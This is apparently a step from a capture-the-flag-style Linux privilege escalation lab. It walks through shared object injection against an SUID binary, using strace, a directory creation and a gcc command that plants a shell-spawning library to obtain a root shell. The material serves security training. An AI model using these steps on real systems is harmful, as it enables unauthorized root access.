 Task 12 SUID / SGID Executables - Shared Object Injection
The /usr/local/bin/suid-so SUID executable is vulnerable to shared object injection.
First, execute the file and note that currently it displays a progress bar before exiting:
/usr/local/bin/suid-so
Run strace on the file and search the output for open/access calls and for "no such file" errors:
strace /usr/local/bin/suid-so 2>&1 | grep -iE "open|access|no such file"
Note that the executable tries to load the /home/user/.config/libcalc.so shared object within our home directory, but it cannot be found.
Create the .config directory for the libcalc.so file:
mkdir /home/user/.config
Example shared object code can be found at /home/user/tools/suid/libcalc.c. It simply spawns a Bash shell. Compile the code into a shared object at the
location the suid-so executable was looking for it:
gcc -shared -fPIC -o /home/user/.config/libcalc.so /home/user/tools/suid/libcalc.c
Execute the suid-so executable again, and note that this time, instead of a progress bar, we get a root shell.
/usr/local/bin/suid-so